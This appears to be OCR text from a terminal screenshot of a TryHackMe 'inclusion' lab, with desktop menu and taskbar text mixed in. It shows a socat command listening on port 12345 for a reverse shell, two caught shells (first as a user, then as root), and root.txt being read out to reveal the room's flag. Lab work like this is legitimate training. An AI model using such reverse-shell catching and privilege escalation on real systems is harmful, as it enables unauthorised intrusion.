 Applications Places System Thu May 28, 06:57
/bin/bash
/bin/bash 132x30
$socat file:`tty`,raw,echo=0 tcp-listen:12345
/bin/sh: 0: can't access tty; job control turned off
$ whoami
falconfeast
$
$
$ exit
┌─[mayomacam@parrot]─[~/tryhackme/inclusion]
└──╼ $socat file:`tty`,raw,echo=0 tcp-listen:12345
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls
articles  user.txt
# cd ..
# ls
falconfeast
# cd ..
# ls
bin   home            lib64       opt   sbin      sys  vmlinuz
boot  initrd.img      lost+found  proc  snap      tmp  vmlinuz.old
dev   initrd.img.old  media       root  srv       usr
etc   lib             mnt         run   swapfile  var
# cd root
# ls
root.txt
# cat root.txt
42964104845495153909
# ┌─[mayomacam@parrot]─[~/tryhackme/inclusion]
└──╼ $
Menu TryHackMe | Network ... /bin/bash *Unsaved Document 1 -... [Burp Suite Community... Parrot Terminal